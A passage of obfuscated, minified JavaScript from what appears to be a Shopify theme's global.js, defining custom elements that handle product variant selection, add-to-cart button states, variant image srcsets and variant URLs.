_0x19fcdb=1109+-1109*1;for(;;){switch(_0x47af1a[_0x19fcdb++]){case"0":_0x5c1937[_0x13e46b(3546,2705,3934,2286)+"te"](_0x34ed73[_0x3f2951(-48,1304,638,1322)],_0x34ed73[_0x3f2951(2123,2694,1167,1322)]);continue;case"1":_0x5c1937[_0x3f2951(2509,2566,1307,1615)+"te"](_0x3f2951(1601,1961,2189,2070)+"ilable",_0x34ed73[_0x13e46b(3580,3064,3107,2131)]);continue;case"2":_0x4026b4[_0x13e46b(2358,2645,2244,3996)](_0x45c1b6=>{function _0x4ac148(_0x11fd7f,_0x46e99e,_0x5a8965,_0xc3a989){return _0x3f2951(_0x5a8965,_0x46e99e-114,_0x5a8965-303,_0x11fd7f-895)}function _0x57a27f(_0x4fd8ee,_0x235195,_0x2bb707,_0x952b0c){return _0x13e46b(_0x4fd8ee-79,_0x952b0c- -265,_0x2bb707-484,_0x235195)}_0x45c1b6[_0x57a27f(2089,2303,3378,2440)+"te"](_0x34ed73.AcHck,_0x4ac148(3369,2856,4547,4484))});continue;case"3":_0x25ac47&&_0x25ac47[_0x3f2951(2325,2032,-108,957)].add(_0x34ed73[_0x3f2951(2392,2156,3101,2863)]);continue;case"4":_0xcbc8ac&&(_0x5072bc[_0x3f2951(1210,1791,776,826)+"t"]=_0xcbc8ac);continue}break}}else if(_0x5c1937[_0x13e46b(3521,2705,3070,1933)+"te"](_0x34ed73[_0x13e46b(1625,1791,1977,2992)],_0x34ed73[_0x3f2951(1682,-57,573,1335)]),_0x5072bc[_0x13e46b(809,1916,1555,794)+"t"]=window[_0x3f2951(1954,1189,1723,1466)+_0x3f2951(492,637,2035,900)].addToCart,_0x25ac47&&_0x25ac47[_0x3f2951(-227,1023,1958,957)][_0x3f2951(2583,1719,1732,1239)](_0x34ed73[_0x3f2951(1821,3506,3737,2863)]),_0x34ed73.dwwEM(_0x5c1937[_0x3f2951(2228,2067,-322,861)]["requiredFi"+_0x3f2951(2689,3299,1010,2054)],_0x5c1937.dataset[_0x3f2951(765,459,373,1408)+"s"])){if(_0x34ed73[_0x13e46b(1117,1667,840,956)](_0x34ed73[_0x3f2951(2036,2185,2216,1005)],_0x34ed73[_0x13e46b(838,1965,1470,3055)]))return _0x34ed73[_0x3f2951(1199,1971,3230,2418)](_0xdd884f,_0x34ed73.uTMmz)?_0x59b4dc[_0x3f2951(1965,2493,3283,1987)+"tor"](_0x34ed73[_0x13e46b(3671,2486,1779,2809)])[_0x13e46b(1902,1570,1758,2152)]=_0x28bcac[_0x13bb0b]:_0x50236a["querySelec"+_0x3f2951(2423,3170,1705,1744)](_0x13e46b(2954,3143,1966,1721)+_0x13e46b(2728,2356,3698,2184)+_0x3f2951(178,907,-417,596)+_0x206408[_0x5e0b54]+'"]')[_0x13e46b(2675,3867,5230,3289)]=!0,_0x4c8f46.dispatchEvent(new _0x3bc25b(_0x3f2951(4102,3444,2526,2810))),!0;_0x5c1937[_0x3f2951(2962,2718,1956,2767)+_0x13e46b(1655,2046,3385,649)](_0x13e46b(3656,3564,4725,4538)),_0x4026b4.forEach(_0x517fac=>{function _0x28780b(_0x133ca8,_0x589beb,_0x2bcf16,_0x2c0c8c){return _0x3f2951(_0x133ca8,_0x589beb-104,_0x2bcf16-360,_0x2c0c8c-353)}function _0x305363(_0x246c49,_0x38f574,_0x444ac4,_0x454ae1){return _0x13e46b(_0x246c49-118,_0x444ac4- -313,_0x444ac4-192,_0x454ae1)}_0x517fac[_0x305363(4666,2610,3544,4131)+_0x28780b(2661,398,1642,1309)](_0x34ed73[_0x305363(1415,1897,2099,2930)])})}}}["setUnavail"+_0x519bf4(2575,2952,2620,3414)](){const _0x4c162a={};_0x4c162a[_0x75d74a(426,398,-679,-372)]=_0x1f600d(474,1020,633,44)+'"]',_0x4c162a[_0x75d74a(1988,2285,1497,2037)]=".main-atc_"+_0x75d74a(-225,-1594,52,1117),_0x4c162a[_0x75d74a(1515,1304,1497,2861)]=_0x75d74a(1390,1439,2419,999)+_0x1f600d(2312,2123,3241,3419);const _0x1e2d65=_0x4c162a,_0x3a0a80=document[_0x1f600d(610,330,-53,929)+_0x75d74a(-72,369,456,389)]("product-fo"+_0x1f600d(2211,1324,972,1437)+this[_0x1f600d(362,939,-384,1213)].section);if(!_0x3a0a80)return;const _0x24df55=_0x3a0a80[_0x75d74a(1615,1481,297,2247)+_0x75d74a(1372,1197,1841,973)](_0x1e2d65[_0x75d74a(426,507,172,-495)]);var _0x47fa76=_0x3a0a80[_0x1f600d(1488,276,2425,160)+_0x1f600d(1245,2257,2247,2260)](_0x1f600d(42,678,1183,1397)+_0x1f600d(1171,1383,1860,2018)+"xt");function _0x1f600d(_0x46a442,_0x864010,_0x4d6f79,_0x5c7731){return _0x519bf4(_0x4d6f79,_0x46a442- -1218,_0x4d6f79-191,_0x5c7731-64)}_0x47fa76||(_0x47fa76=_0x3a0a80[_0x75d74a(1615,2761,547,912)+_0x1f600d(1245,2156,2465,1850)](_0x1e2d65.OOoIA));const _0x58da63=document[_0x75d74a(737,904,1498,1567)+_0x1f600d(-199,-1119,-40,574)](_0x1f600d(1054,430,2140,446)+this[_0x75d74a(489,1407,1616,1306)][_0x1f600d(325,1032,495,237)]),_0x19bd25=document["getElement"+_0x1f600d(-199,284,-557,-1625)]("Inventory-"+this[_0x1f600d(362,-978,1130,-335)][_0x1f600d(325,1609,1027,-814)]),_0x28c192=document["getElement"+_0x75d74a(-72,859,-1484,506)](_0x75d74a(1825,2388,614,2132)+this.dataset[_0x75d74a(452,934,-801,-439)]);if(!_0x24df55)return;_0x47fa76[_0x1f600d(327,-47,607,297)+"t"]=window[_0x75d74a(1094,781,593,557)+_0x75d74a(528,1445,-263,1033)][_0x75d74a(1697,1690,718,1776)+"e"],_0x58da63&&_0x58da63.classList.add(_0x1e2d65[_0x75d74a(1515,2832,791,1221)]);function _0x75d74a(_0x5a3166,_0x460d4f,_0x124a77,_0x2e4622){return _0x2cc95f(_0x5a3166-165,_0x2e4622,_0x5a3166- -692,_0x2e4622-137)}_0x19bd25&&_0x19bd25[_0x1f600d(458,-41,1430,-33)][_0x75d74a(2094,830,814,1856)](_0x1e2d65[_0x1f600d(1388,1592,1668,2295)]),_0x28c192&&_0x28c192[_0x1f600d(458,-53,39,612)][_0x75d74a(2094,2119,1921,1041)](_0x1e2d65[_0x1f600d(1388,540,1170,1777)])}[_0x519bf4(4478,3298,4112,2195)+_0x519bf4(201,1247,1855,2127)](){function _0xa96afd(_0x37ecee,_0x43c197,_0xa5fb86,_0x1792b3){return _0x519bf4(_0x43c197,_0xa5fb86- -1133,_0xa5fb86-118,_0x1792b3-483)}this.variantData=this.variantData||JSON[_0x5ad01b(1021,1746,1569,1196)](this[_0x5ad01b(1269,1237,1262,2408)+_0x5ad01b(1026,1975,1441,2012)](_0x5ad01b(-340,-1581,377,693)+_0x5ad01b(1583,2115,1877,2286)+'son"]')[_0x5ad01b(108,1159,-435,-18)+"t"]);function _0x5ad01b(_0xc6f5d6,_0x263d33,_0x1ad5a0,_0x56742f){return _0x2cc95f(_0xc6f5d6-208,_0x1ad5a0,_0xc6f5d6- -1038,_0x56742f-5)}return this[_0xa96afd(256,63,490,542)+"a"]}}customElements[_0x519bf4(3104,3457,3979,3633)](_0x2cc95f(1821,1779,701,-194)+_0x519bf4(3101,3604,3333,3687),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){function _0x5b151f(_0x13ae68,_0x4eee99,_0x54a026,_0x126d94){return _0x2cc95f(_0x13ae68-453,_0x4eee99,_0x126d94- -126,_0x126d94-29)}function _0x1cabad(_0x575abb,_0x1c547f,_0x5a9ee6,_0x3f17c9){return _0x519bf4(_0x3f17c9,_0x575abb- -825,_0x5a9ee6-209,_0x3f17c9-175)}super(),this[_0x5b151f(3195,1356,3322,2170)+_0x5b151f(3344,1446,2147,2613)+"tor"]=_0x5b151f(-817,-331,-746,575)+_0x1cabad(2036,3363,654,2153),this[_0x5b151f(1478,3489,2081,2170)+_0x1cabad(882,1536,1757,1877)]=document[_0x5b151f(990,1385,2234,1303)+_0x5b151f(796,1456,277,494)](""+this[_0x5b151f(3361,2661,2307,2170)+"electSelec"+_0x5b151f(1533,2688,1817,1938)]+this[_0x1cabad(755,1129,1290,1988)][_0x5b151f(1040,2447,-397,1018)]),this[_0x5b151f(59,-618,298,467)+"y"]=!0}[_0x2cc95f(2203,2764,2597,2779)+_0x519bf4(2336,1025,506,239)](){const _0x4fa6c6={};function _0x320488(_0x1baa57,_0x5bfc5f,_0x53c94f,_0x2d1f55){return _0x2cc95f(_0x1baa57-94,_0x1baa57,_0x5bfc5f- -942,_0x2d1f55-324)}_0x4fa6c6.Taouk=_0x320488(1447,1903,3031,1119);function _0x1cd5c6(_0x5b6b12,_0x4f51ea,_0x351a5a,_0x4c460b){return _0x519bf4(_0x4c460b,_0x351a5a- -885,_0x351a5a-307,_0x4c460b-25)}const _0x459938=_0x4fa6c6;this[_0x1cd5c6(-61,345,837,646)]=this[_0x320488(811,1365,1079,1414)+_0x1cd5c6(1329,904,1578,359)](_0x459938[_0x320488(2642,2337,3286,3605)])[_0x1cd5c6(34,1005,314,673)][_0x320488(1372,298,-806,-293)](",")}}customElements.define(_0x2cc95f(1208,2288,2615,2123)+"variant-select",SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0xdb850b={};_0xdb850b.wCIVC=_0x36d248(399,254,319,-398)+_0x35247a(2220,3061,1689,934);const _0x3c62a8=_0xdb850b;super();function _0x35247a(_0x1e6e94,_0x13edc3,_0x4f17ff,_0x23e30b){return _0x2cc95f(_0x1e6e94-86,_0x13edc3,_0x1e6e94- -242,_0x23e30b-257)}function _0x36d248(_0x368e9d,_0x113c25,_0x57de18,_0x199248){return _0x519bf4(_0x199248,_0x113c25- -846,_0x57de18-389,_0x199248-424)}this[_0x36d248(1338,1849,2843,770)+_0x35247a(2497,3135,1609,1780)+_0x35247a(1822,1965,2776,1810)]=_0x3c62a8[_0x35247a(2860,3082,3357,2086)],this[_0x35247a(2054,2010,2746,2019)+_0x36d248(2056,861,1628,1169)]=document[_0x35247a(1187,225,1275,2552)+_0x36d248(-915,173,-1219,852)](""+this[_0x36d248(1758,1849,2916,1789)+_0x35247a(2497,3031,1472,2478)+_0x35247a(1822,638,815,2495)]+this[_0x35247a(939,1819,948,1378)].section),this[_0x35247a(351,409,-248,-203)+"y"]=!0}}customElements[_0x2cc95f(1704,4467,3058,3577)](_0x519bf4(3017,3014,2189,3589)+"variant-select-separ"+_0x2cc95f(1719,4276,3005,2695),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){super();function _0x176f66(_0x138ac0,_0x43a91f,_0x6f0faa,_0x572034){return _0x519bf4(_0x6f0faa,_0x572034-33,_0x6f0faa-113,_0x572034-94)}function _0x1d5281(_0x374f9f,_0x264b8c,_0x53cf87,_0x278467){return _0x519bf4(_0x278467,_0x374f9f- -107,_0x53cf87-8,_0x278467-284)}this[_0x1d5281(1959,2182,2836,2002)+"bmit"]=document[_0x176f66(655,2616,3191,1861)+_0x176f66(2281,1657,-15,1052)](this[_0x1d5281(1473,536,2271,606)].section+"-submit")}[_0x519bf4(2370,1950,1631,1103)+_0x2cc95f(561,1045,860,1599)](){function _0x581f39(_0x274153,_0x2ec6a0,_0x1d0806,_0x5c965b){return _0x2cc95f(_0x274153-493,_0x274153,_0x2ec6a0- -684,_0x5c965b-245)}const _0x39de7b=_0x14a693(3768,1428,2449,1262)[_0x14a693(711,1435,2003,2869)]("|");function _0x14a693(_0x1cc026,_0x2b76b9,_0x37abe5,_0x3d92e8){return _0x2cc95f(_0x1cc026-152,_0x1cc026,_0x37abe5-763,_0x3d92e8-358)}let _0x53cbec=1362+1*-1362;for(;;){switch(_0x39de7b[_0x53cbec++]){case"0":this.toggleAddButton(!0,"",!1);continue;case"1":this["updateOpti"+_0x14a693(553,910,1389,1835)]();continue;case"2":this[_0x581f39(1351,2052,2353,2118)+"erId"]();continue;case"3":this[_0x14a693(2114,1374,2427,3010)+_0x14a693(4407,4749,3759,2785)+"s"]();continue;case"4":this[_0x14a693(172,500,1216,2173)+_0x581f39(1264,1728,360,1643)]?(this[_0x14a693(3007,2311,2803,2956)+"a"](),this[_0x581f39(510,980,1482,919)+"antInput"](),this[_0x581f39(1082,323,-961,1645)+_0x581f39(1416,2227,2346,2709)](),this[_0x581f39(1078,29,1109,864)+_0x581f39(-831,507,-718,1619)](!this[_0x581f39(237,-231,-1185,351)+"iant"][_0x581f39(761,2082,2244,792)],window["variantStr"+_0x581f39(-366,536,1647,-840)][_0x14a693(2385,4705,3433,3123)])):(this[_0x581f39(-1221,29,1082,-338)+_0x14a693(1626,1051,1954,2589)](!0,"",!0),this[_0x581f39(-198,243,89,-1030)+_0x581f39(1795,1869,2080,2492)]());continue}break}}updateMedia(){if(!this.currentVariant||!this[_0x18e4f1(-93,827,-228,-247)+_0x18e4f1(2655,2786,2091,3637)][_0x18e4f1(1014,988,309,1900)+_0x18e4f1(2622,2459,3301,2566)])return;const _0x122f85=document["getElement"+_0x18e4f1(1533,994,1546,906)](this[_0x5db83f(1810,3064,799,2259)].section+"-image");if(!_0x122f85)return;const _0x317ae9=this[_0x5db83f(1082,1628,-96,120)+"iant"][_0x5db83f(1243,136,1095,-107)+_0x18e4f1(2163,2459,3722,1671)][_0x5db83f(2637,1744,3050,2823)+_0x18e4f1(1624,1318,2050,1284)];function _0x18e4f1(_0x17e7b4,_0x44f327,_0x1b5271,_0x9ed5f4){return _0x2cc95f(_0x17e7b4-147,_0x1b5271,_0x44f327-374,_0x9ed5f4-195)}function _0x5db83f(_0x4900b8,_0x3851eb,_0x40336a,_0x4660d8){return _0x2cc95f(_0x4900b8-411,_0x40336a,_0x4900b8-629,_0x4660d8-482)}const _0x469cfc=_0x317ae9.src[_0x5db83f(1869,2767,1951,2271)]("?")[-7821+2060*-1+9881],_0x2f8566=[-3974+-11*-321+608,-1*5028+-4838+10226*1,-8249*1+-635+9417,-2172*-2+-478+-3146,-1*-9861+-4282+4639*-1,-1*1872+8977+-6039],_0x35c84a=_0x2f8566[_0x18e4f1(1434,2179,3226,3512)](_0x44e9d9=>_0x317ae9[_0x5db83f(3597,4334,2455,2771)]>=_0x44e9d9)[_0x5db83f(3404,3377,2033,3527)](_0x3e75c4=>_0x469cfc+_0x5db83f(2895,2802,2676,1879)+_0x3e75c4+" "+_0x3e75c4+"w")[_0x18e4f1(1405,2598,3503,1926)](", ");_0x122f85[_0x5db83f(2303,1032,3719,1408)]=_0x35c84a+", "+_0x469cfc+" "+_0x317ae9[_0x18e4f1(2412,3342,3884,4292)]+"w",_0x122f85[_0x5db83f(3089,1826,2510,3220)]=_0x469cfc+_0x5db83f(3240,3764,4387,3642)}[_0x519bf4(702,1406,1067,434)+_0x519bf4(3385,3310,3766,4408)](){if(!this["currentVar"+_0x4abda8(2672,2266,1750,3149)]||!this[_0x36105a(781,1002,1052,1061)+_0x4abda8(1925,3057,1915,2629)])return;function _0x36105a(_0x5630a7,_0x386825,_0x3a6172,_0x2b6101){return _0x519bf4(_0x2b6101,_0x5630a7- -1285,_0x3a6172-233,_0x2b6101-12)}function _0x4abda8(_0x4a452c,_0x36d8d3,_0x17fc2b,_0x4776c6){return _0x519bf4(_0x4776c6,_0x17fc2b- -1061,_0x17fc2b-226,_0x4776c6-156)}this[_0x36105a(781,2098,478,1168)+_0x4abda8(1508,2835,1915,2437)].dataset[_0x36105a(-190,-170,-1036,-1344)]=this[_0x4abda8(-560,795,519,-143)][_0x4abda8(526,-35,-148,743)]+"?variant="+this[_0x36105a(-433,-1285,-1449,432)+"iant"].id}}customElements[_0x2cc95f(1825,3683,3058,2799)](_0x2cc95f(4110,4414,2988,3879)+_0x2cc95f(4059,4032,3227,2324),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/42/assets/global.js.map?v=21569970975563909261744215322
